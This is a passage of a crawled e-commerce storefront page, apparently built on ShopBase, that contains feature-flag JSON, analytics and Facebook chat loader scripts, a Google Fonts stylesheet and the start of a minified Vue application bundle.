ont_update_cdn":true,"front_update_incart_upsell":true,"front_update_native_select_jan_2025":true,"front_update_postpurchase_checkout":true,"front_update_upsell_settings":true,"front_upsell_funnel":true,"front_upsell_widget_tabmenu":true,"front_usell_cart_offer":true,"front_using_customized_locales":true,"front_validate_usell_discount":true,"front_variant_picker_global_settings":true,"front_web_builder_copy_paste_elements":true,"front_web_builder_fixed_section":true,"front_web_builder_refactor":true,"fulfill_manual_capture_order":true,"fulfill_only_connect_shopbase":true,"ga_remarketing_nov_2021":true,"gateway_payment_shield":true,"get_cashback_product_group_for_affiliate":true,"global_better_localization":true,"google_sso":true,"group_swatches_all_positions":true,"hide_default_address_pbplb":true,"high_risk_mess_jan_2024":true,"hold_policy_smp_mar_2024":true,"image_selector_slider":true,"import_prod_otc_2022":true,"improve_analytics_mar_2025":true,"improve_app_plushub":true,"improve_app_review_and_preview_design_aug":true,"improve_checkout_page_May_2023":true,"improve_checkout_page_speed_Aug_2022":true,"improve_clone_import_product":true,"improve_communication_jul":true,"improve_customer_shopbase_oct_2023":true,"improve_flow_sourcing":true,"improve_loading_speed_by_service_worker":true,"improve_log_reason_cancel_refund_pb":true,"improve_product_page_09_2022":true,"improve_sms_deliverability_jul_2022":true,"in_app_notification":true,"integrate_stripe_link_express":true,"integrate_with_payoneer_may_2023":true,"integrated_gateway":true,"international_telephone_input":true,"item_based_rate_exclusion":true,"layout_slide_row_setting":true,"limit_domain_by_card_approval":true,"live_preview_lazy_load":true,"lock_custom_option_phub":true,"log_error_sf":true,"log_preview_on_slack":true,"manual_method_bank_transfer":true,"merge_dsc_to_sbase":true,"merge_phub_to_sbase":true,"mockup_product_gallery_update":true,"move_checkout_setting_to_theme_08_2022":true,"move_klaviyo_to_sales_channels_jan_2022":true,"multi_customize_group":true,"multiple_payment_credentials":true,"multiple_storefronts":true,"new_bulk_update_flow":true,"new_cloning_product_rules":true,"new_ecom_3rd_party_app":true,"new_ecom_app_dashboard":true,"new_ecom_cart_WB":true,"new_ecom_checkout_WB":true,"new_flow_import_csv":true,"new_flow_select_variable":true,"new_mobile_sticky_slider_Feb_2021":true,"new_onboarding_product_nov_2019":true,"new_text_editor":true,"new_ui_ux_payment_provider":true,"newecom_list_product":true,"no_smp_retry":true,"none_default_options":true,"not_overwrite_custom_option_phub":true,"ocean_payment":true,"oder_summary_fixed_top":true,"odoo_discount_nov":true,"off_turkey_social_id":true,"opay_improve_tip_pbase_plusbase":true,"opay_refactor_checkout":true,"order_processing_bar":true,"order_summary_and_eta_fix_bottom_July_2022":true,"override_script_plb_pb":true,"paid_theme_feb2025":true,"partner_dashboard_updates_0521":true,"payment_agreement_display":true,"payment_provider_razorpay":true,"payment_rotation":true,"paypal_acdc_sep_2024":true,"paypal_apple_pay_oct_2024":true,"paypal_bnpl_aug_2022":true,"paypal_smart_button":true,"paypal_smart_button_flow_config":true,"paypal_updates_0521":true,"pb_new_bulk_duplicate_csv_sep_2023":true,"pb_plb_global_multi_currency":true,"pb_plb_order_tracking_page":true,"pbase-convert-product-base-mongo-to-mysql":true,"pbase_preview_on_storefront":true,"pbase_relaunch_campaign_v2":true,"pcam_live_preview_by_campaign":true,"personalize_Upsell":true,"phub_mapping_3D":true,"plb_ali_express_auto_place_order_nov22":true,"plb_auto_convert_size_chart":true,"plb_auto_purchase_order_aliexpress":true,"plb_charge_cost_change_aliexpress":true,"plb_enable_shipping":true,"plb_improve_auto_upsell":true,"plb_improve_order_cap":true,"plb_improve_sourcing":true,"plb_multiple_shipping":true,"plb_non_variant_image":true,"plb_off_private_request":true,"plb_pb_restrict_global_edit":true,"plb_pb_update_info_after_checkout":true,"plb_product_specification":true,"plb_remove_item_checkout":true,"plb_sell_POD_in_PLB":true,"plb_skip_update_quotation":true,"plb_update_crawl_basecost_aliexpress_aug":true,"plb_update_flow_additional_charges":true,"plb_update_new_processing_rule":true,"plb_update_shipping_May25":true,"plb_update_variant_high_price":true,"plusbase_auto_upsell":true,"plusbase_cancel_order_profit_zero":true,"plusbase_content_alert_seller":true,"plusbase_create_combo":true,"plusbase_delete_unit_variant":true,"plusbase_dynamic_processing_fee":true,"plusbase_eta_delivery_checkout":true,"plusbase_eta_delivery_update_v2":true,"plusbase_eta_delivery_update_v3":true,"plusbase_import_review_product":true,"plusbase_improve_aliexpress_flow":true,"plusbase_improve_perform_order_detail":true,"plusbase_markup_multiple_shipping":true,"plusbase_markup_shipping":true,"plusbase_odoo_shipping_profile":true,"plusbase_optimize_pricing_ui":true,"plusbase_request_aliexpress":true,"plusbase_size_chart":true,"pod_bulk_upload_phase_2_mar_2024":true,"pod_conditional_logic":true,"pod_description_per_variant":true,"pod_edit_custom_option":true,"pod_edit_size_in_editor":true,"pod_editor_merge_state":true,"pod_font_for_droplist_radio":true,"pod_manual_campaign":true,"pod_new_editor":true,"pod_offer_personalize_campaign":true,"pod_personalize_change_artwork":true,"pod_select_mockup":true,"pod_select_supported_platform":true,"pod_soldout_disable_base":true,"pod_update_custom_options":true,"premium_theme_block_sharing":true,"pricing_PLB_global_may24":true,"printbase_freeshipping_cap":true,"printbase_freeshipping_rate":true,"product_copyrights_watermark":true,"product_image_per_variant":true,"product_policy":true,"proxy_payment_domain_July_2022":true,"quick_checkout_may_2025":true,"rebuild_pod_fulfillment":true,"refactor-sitemap":true,"refactor_co_form_jun_2023":true,"refactor_publish_product":true,"review_carousel_sept_2023":true,"review_custom_art_campaign":true,"revise_gg_shopping_pb_plb_jul_2022":true,"roller_swatches_option":true,"sb_automatic_discount":true,"sb_localization_phase_2":true,"sb_login_ux_update_aug":true,"sb_payment_fri_28":true,"sb_personalization_merge_editor":true,"sb_preview_abandoned_co_email":true,"sb_reload_login":true,"sbase_analytics_update":true,"sbase_global_multi_currency":true,"sbase_improve_perform_order_detail":true,"sbase_multi-store_performances":true,"sbase_update_order\u0026filter":true,"sbase_update_tracking_info_to_paypal":true,"sbff_get_trackingnumber":true,"scalops_improve_verify_domain":true,"send_events_to_mailchimp_feb_2022":true,"sendbyte_multiple_storefront_customers":true,"setup_product_image_for_collection":true,"sf_product_list_use_position_of_option":true,"shipping_item_based_nov":true,"shipping_zone_item_base":true,"shipping_zone_item_base_with_rules":true,"shoe_size_mapping":true,"shop_achieved_type":true,"shopbase_payment_revise_fee_mar_2024":true,"shopbase_payments_v2":true,"show_custom_info_order_email":true,"show_messages_for_high_risk_products":true,"show_shipping_catalog_editor":true,"show_template_block_plb_pb":true,"show_warnings_for_plb_oos_products_aug_2022":true,"smart_collection_processed_at":true,"smp_payment_rotator_mar_2024":true,"smp_retry_failed_payment_aug_2022":true,"smp_tax_jul_2024":true,"smp_try_us_first":true,"sort_clipart_and_clipart_folder":true,"sp_multiple_pricing_options":true,"spay_different_currency":true,"spay_different_descriptor":true,"special_coupon_pbase":true,"speed_up_campaign":true,"stack_discount_sep_2023":true,"storefront_one_page_checkout":true,"stripe_hide_cardholder_name":true,"stripe_mobile_pay_july_2024":true,"stripe_post_purchase":true,"stripe_tracking_update":true,"support_gads_conversion_goals_feb_2022":true,"support_live_preview_special_effect":true,"support_multi_templates_for_product_collection_page":true,"support_single_item_tracking_jul_2022":true,"support_video_gif_for_product":true,"switch_language_all_page":true,"tapps_ali_reviews_with_text":true,"tapps_blog_cms":true,"tapps_bundle_unavailable_products":true,"tapps_collection_description_UI":true,"tapps_collection_sort_options":true,"tapps_copt_realtime_visitors":true,"tapps_edit_review_date":true,"tapps_image_review_carousel":true,"tapps_incart_discounts":true,"tapps_incart_mini_drawer":true,"tapps_landing_button_form":true,"tapps_landing_page_v1":true,"tapps_limit_usell_offers":true,"tapps_menu_currency_language":true,"tapps_new_handpicked_widget":true,"tapps_roller_custom_filters":true,"tapps_roller_footer_logo":true,"tapps_roller_search_header":true,"tapps_starter_custom_filters":true,"tapps_usell_cta":true,"tapps_verified_reviews":true,"tax_for_plusbase_nov_2021":true,"test_mode_printbase":true,"tips_for_pbase_plbase":true,"transfer_refer_user":true,"turn_off_paypal_smart_button":true,"unlimited_character_seo_content":true,"unsubscribe_abandoned_email":true,"update_abandoned_checkout_time":true,"update_additional_details":true,"update_breadcrumb_march2024":true,"update_crawl_shipment_status":true,"update_express_checkout":true,"update_filter_chargeback_inquiry":true,"update_footer_translate_policy":true,"update_hold_rate_SMP_Oct_2023":true,"update_logo_sbff":true,"update_order_info_settings":true,"update_payment_provider_dec_2022":true,"update_plusbase_analytics_jan_2022":true,"update_shopbase_fulfillment_logic":true,"update_smp_with_eu_payment":true,"update_stripe_onboarding_apr_2024":true,"update_tax_jan_2022_PB_PLB":true,"update_tax_jan_2022_SB":true,"update_template_and_library_store":true,"update_violate_store":true,"upsell-pod_mar2024":true,"upsell_default_variant_selection_setting":true,"usell_collections_widget_sort":true,"usell_sbase_custom_option":true,"usell_sbase_support_metadata":true,"validate_plb_combo_aug_2022":true,"variant_mapping_update":true,"verify_order_dmca":true,"visitor_by_traffic_source":true,"zipcode_checkout_default_June2022":true,"zoom_gallery_image":true,"zoom_in_product_gallery":true},"device":{"isApple":false,"isAndroid":false,"isMobile":false,"isTablet":false,"isDesktop":true,"name":"desktop","browser":""}}
    </script>
    <script async>
      window.__BASE__ = '/';
      window.__BASE_URL__ = encodeURIComponent(`/products/red-premiere`);
      window.__ROUTE_AS_HOME__ = {"component":"Home","params":{"handle":""}};
      window.__LOCALE_PATH__ = '';
    </script>
    
    <script>scriptTag=parent.document.createElement("script");
scriptTag.type="module";
scriptTag.innerHTML = `
	window.sbsdk.ready(function(){const sbTracking=window.sbsdk.tracking;if(!sbTracking){return}const isInProductPage=()=>{const re=new RegExp("^/products/[^/]+$");return re.test(document.location.pathname)};const isInCollectionProductPage=()=>{const re=new RegExp("^/collections/[^/]+/products/[^/]+$");return re.test(document.location.pathname)};if(!isInProductPage&&!isInCollectionProductPage()){return}const product=window.sbsdk.product.current();const shopId=window.sbsdk.shop.getId();let timer;const observer=new IntersectionObserver(entries=>{const isIntersecting=entries[0].isIntersecting;if(timer&&!isIntersecting){clearTimeout(timer)}if(!timer&&isIntersecting){setTimeout(()=>{sbTracking.track("shopbase","view_tab_content",{product_id:product.id,shop_id:shopId});observer.disconnect()},1e3)}});const tabWrapper=document.querySelector(".tabs__headings-wrapper");const accordionWrapper=document.querySelector(".accordion.accordion--group");if(!tabWrapper&&!accordionWrapper){return}const isUsingTab=!!tabWrapper;const isAccordionExpanded=elem=>{const icons=elem.getElementsByTagName("i");for(const i of icons){if(i.innerText==="remove"||i.innerText==="expand_less"){return true}}return false};if(isUsingTab){observer.observe(tabWrapper);for(const tab of tabWrapper.children){tab.addEventListener("click",function(){sbTracking.track("shopbase","click_tab_content",{product_id:product.id,tab_name:tab.innerText,shop_id:shopId})})}tabWrapper.addEventListener("unload",function(){if(observer){observer.disconnect()}})}else{observer.observe(accordionWrapper);for(const tab of accordionWrapper.children){tab.addEventListener("click",function(){if(isAccordionExpanded(tab)){sbTracking.track("shopbase","click_tab_content",{product_id:product.id,tab_name:tab.querySelector(".accordion__heading").innerText,shop_id:shopId})}})}accordionWrapper.addEventListener("unload",function(){if(observer){observer.disconnect()}})}});
    `
parent.document.body.appendChild(scriptTag);</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSFDP4G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="fb-root"></div>
<div id="fb-customer-chat" class="fb-customerchat">
    </div>
<script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100863215485466");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="https://cdn.thesitebase.net/next/app/36563/assets/polyfills-legacy.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="https://cdn.thesitebase.net/next/app/36563/assets/app-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=.|DM+Sans%3A700&display=swap
body_size: -208
content:
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/dmsans/v17/rP2tp2ywxg089UriI5-g4vlH9VoD8CmcqZG40F9JadbnoEwARZtRR232RmYJp8I5zzw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/dmsans/v17/rP2tp2ywxg089UriI5-g4vlH9VoD8CmcqZG40F9JadbnoEwARZtRSW32RmYJp8I5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36563/assets/app.js
body_size: 242309
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/WebBuilderRenderSections.CSa-bV7D.js","assets/wrapper-style.DEuXq8P8.js","assets/WebBuilderPreviewSections.Dtn6tu_9.js","assets/website-builder.sbLe3sNE.js","assets/popupPosition.DQ-caUZU.js","assets/iframe.Dqip32W8.js","assets/types.Du-PX_2I.js","assets/array.CexkEXkq.js","assets/DynamicCheckout.9l7YfYIl.js","assets/actions.DLx2uCfr.js","assets/types.UkR5cL4A.js","assets/PaypalIcon3.BpgdDvBD.js","assets/Overlay.B5C8ed12.js","assets/PaymentExpressButton.CzsagKL4.js","assets/useTracking.BPKx3xPW.js","assets/PaymentExpress.d362nczO.js","assets/useCheckout.DrSiTO5s.js","assets/EtaShippingTime.pFkigpfP.js","assets/product.DGmf4aRT.js","assets/facebook.NwR5D7dK.js","assets/base.BcwzXY-k.js","assets/conversionAPI.BcD5O-Ot.js","assets/sha256.BlEHGRqa.js","assets/index.DI8fvZQg.js","assets/klaviyo.Cu-bMurF.js","assets/google.BSsKT53a.js","assets/googleTransformer.BG0HZkYE.js","assets/dataLayer.DQwYu6iV.js","assets/monitor-checkout.DaBCTFf7.js","assets/shopbase.DHBLQwOQ.js","assets/sale-channels.Dhel6v4J.js","assets/preview-next.CyrL46EY.js","assets/preview.Dk786Wfh.js","assets/product.Odg3Opdl.js","assets/personalize.Bonkv6G8.js","assets/manageBar.BxKzqYdP.js","assets/index.dv23Jgdt.js","assets/useOrder.BDl_ut4U.js","assets/index.D606rEP2.js","assets/CheckoutLayout.DDYgbcMT.js","assets/paymentMethod.DFF9Hy6J.js","assets/style.CUYQ1_WA.js","assets/Product.BvHESqm-.js","assets/meta.DRCLwy4x.js","assets/Password.BzdyJzg4.js","assets/Policies.BXgTgAAj.js","assets/Dmca.CSrUcxDx.js","assets/Login.CRTi8EaJ.js","assets/Register.CzgBzxqQ.js","assets/Collection.fYh9qJSN.js","assets/Search.CdetMvTY.js","assets/ActivateAccount.B_9E5Tdr.js","assets/ResetPassword.wq0OagRk.js","assets/MyAccount.DVsfde7f.js","assets/MyWishlist.C3_aY-Uo.js","assets/Collections.BV3HR88W.js","assets/MyProducts.BJ4cjTAN.js","assets/MyDigitalDownload.BU2T_Cgv.js","assets/MyCoachingSession.CCQLecJu.js","assets/MyProductOnlineCourse.UZi4m-GL.js","assets/MyProductQuestion.DPaEathj.js","assets/MyCustomizationService.BARe-hLb.js","assets/Cart.BpO23Zkb.js","assets/CheckoutContainer.Bi890aIP.js","assets/OrderStatus.d7bYkEXs.js","assets/BaseLayout.Be3bsflK.js","assets/Warning.CSE9ay_0.js","assets/PolicyList.DDA9gpsn.js","assets/Product.EkBb5xRd.js","assets/no_image.DnNncdbx.js","assets/ApplyDiscount.BZk1VP1P.js","assets/CloseIcon.c38XGPlQ.js","assets/Input.BeduKjAx.js","assets/DispatchedOn.Bg3n2Try.js","assets/ShippingMethod.COJzhrFf.js","assets/customer.9Fpvw9Dq.js","assets/Info.B3MpuwEN.js","assets/Checkbox.DYOv0Oxx.js","assets/index.Daafj8qZ.js","assets/ThankYou.8qFMBJ1N.js","assets/CustomerSetting.GNKY61GY.js","assets/UnauthorizedOrderStatus.DujZNTp4.js","assets/CheckoutLoading.C68jiJOL.js","assets/Error.DzoNhkzN.js","assets/OtherPage.D91OsK6S.js","assets/LandingPage.El6_isgt.js","assets/Blog.CjPg2zE1.js","assets/BlogPost.DO7siEwP.js","assets/PlayGround.B-hWMd30.js","assets/SignIn.CK6YJRIx.js","assets/SignUp.BStF12DH.js","assets/MyProfile.CHcr9Ixo.js","assets/ChangePassword.C6Ku8T_H.js","assets/OrderHistory.BIC9Xjv3.js","assets/OrderDetail.B06WH8jc.js","assets/InvoiceDetail.CXioGYR3.js","assets/Subscriptions.BjO2Gx0p.js","assets/Subscription.DRbuz0OK.js","assets/Offer.CvLn-uQF.js","assets/NotFound.DW6LX9A7.js","assets/CheckoutNewEcom.DV3A9v7s.js","assets/Alert.qNObS6R7.js","assets/OrderStatusNewEcom.DRNBcOC5.js","assets/Checkout.BMEH3PPL.js","assets/ssl-badge.DDj3JiCh.js","assets/CheckoutContainerOld.BseKilTp.js","assets/CheckoutContainerWebBuilder.qoSr3rtA.js","assets/Home.DfwiyDUW.js","assets/OnePageCheckout.sQB2TafD.js","assets/OnePageCustomerInformation.BBscM_Vw.js","assets/CustomerInformationShipping.6JGZAXhA.js","assets/BaseAddress.ClM_A9mN.js","assets/directives.Dn6wNAn4.js","assets/PaymentMethodBillingAddress.Dfe8A06r.js","assets/TermOfService.DyqCw0jN.js","assets/CheckoutHeading.BO2p4tQR.js","assets/PaymentMethodList.BJMPe4MK.js","assets/EventFrame.CDW3V6bl.js","assets/Tipping.D6wTw_JV.js","assets/OnePageCheckoutV2.CodyQeA2.js","assets/OnePageCheckoutV3.BC_UyAmB.js"])))=>i.map(i=>d[i]);
!function(t){function e(){var e=this||self;e.globalThis=e,delete t.prototype._T_}"object"!=typeof globalThis&&(this?e():(t.defineProperty(t.prototype,"_T_",{configurable:!0,get:e}),_T_))}(Object);function bx(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const s of o)if(s.type==="childList")for(const i of s.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const s={};return o.integrity&&(s.integrity=o.integrity),o.referrerPolicy&&(s.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?s.credentials="include":o.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function r(o){if(o.ep)return;o.ep=!0;const s=n(o);fetch(o.href,s)}})();/**
* @vue/shared v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function yo(e,t){const n=new Set(e.split(","));return r=>n.has(r)}const Ne={},No=[],Nt=()=>{},P$=()=>!1,pi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),td=e=>e.startsWith("onUpdate:"),ze=Object.assign,nd=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},T$=Object.prototype.hasOwnProperty,we=(e,t)=>T$.call(e,t),ae=Array.isArray,Do=e=>is(e)==="[object Map]",vo=e=>is(e)==="[object Set]",jf=e=>is(e)==="[object Date]",I$=e=>is(e)==="[object RegExp]",ge=e=>typeof e=="function",Be=e=>typeof e=="string",Gn=e=>typeof e=="symbol",He=e=>e!==null&&typeof e=="object",rd=e=>(He(e)||ge(e))&&ge(e.then)&&ge(e.catch),Dg=Object.prototype.toString,is=e=>Dg.call(e),k$=e=>is(e).slice(8,-1),Fg=e=>is(e)==="[object Object]",od=e=>Be(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Fo=yo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),pc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},A$=/-(\w)/g,$t=pc(e=>e.replace(A$,(t,n)=>n?n.toUpperCase():"")),O$=/\B([A-Z])/g,Lt=pc(e=>e.replace(O$,"-$1").toLowerCase()),as=pc(e=>e.charAt(0).toUpperCase()+e.slice(1)),Mo=pc(e=>e?"on".concat(as(e)):""),hn=(e,t)=>!Object.is(e,t),Bo=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Mg=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},ka=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Aa=e=>{const t=Be(e)?Number(e):NaN;return isNaN(t)?e:t};let Uf;const Bg=()=>Uf||(Uf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),R$="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",x$=yo(R$);function Ft(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Be(r)?F$(r):Ft(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Be(e)||He(e))return e}const L$=/;(?![^(]*\))/g,N$=/:([^]+)/,D$=/\/\*[^]*?\*\//g;function F$(e){const t={};return e.replace(D$,"").split(L$).forEach(n=>{if(n){const r=n.split(N$);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function M$(e){let t="";if(!e||Be(e))return t;for(const n in e){const r=e[n],o=n.startsWith("--")?n:Lt(n);(Be(r)||typeof r=="number")&&(t+="".concat(o,":").concat(r,";"))}return t}function Et(e){let t="";if(Be(e))t=e;else if(ae(e))for(let n=0;n<e.length;n++){const r=Et(e[n]);r&&(t+=r+" ")}else if(He(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function hc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Be(t)&&(e.class=Et(t)),n&&(e.style=Ft(n)),e}const Hg="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",B$=yo(Hg),Vf=yo(Hg+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function sd(e){return!!e||e===""}const H$=yo("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),j$=yo("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan");function U$(e){if(e==null)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"}function V$(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Er(e[r],t[r]);return n}function Er(e,t){if(e===t)return!0;let n=jf(e),r=jf(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Gn(e),r=Gn(t),n||r)return e===t;if(n=ae(e),r=ae(t),n||r)return n&&r?V$(e,t):!1;if(n=He(e),r=He(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!Er(e[i],t[i]))return!1}}return String(e)===String(t)}function mc(e,t){return e.findIndex(n=>Er(n,t))}const jg=e=>Be(e)?e:e==null?"":ae(e)||He(e)&&(e.toString===Dg||!ge(e.toString))?JSON.stringify(e,Ug,2):String(e),Ug=(e,t)=>t&&t.__v_isRef?Ug(e,t.value):Do(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((n,[r,o],s)=>(n[ru(r,s)+" =>"]=o,n),{})}:vo(t)?{["Set(".concat(t.size,")")]:[...t.values()].map(n=>ru(n))}:Gn(t)?ru(t):He(t)&&!ae(t)&&!Fg(t)?String(t):t,ru=(e,t="")=>{var n;return Gn(e)?"Symbol(".concat((n=e.description)!=null?n:t,")"):e};/**
* @vue/reactivity v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
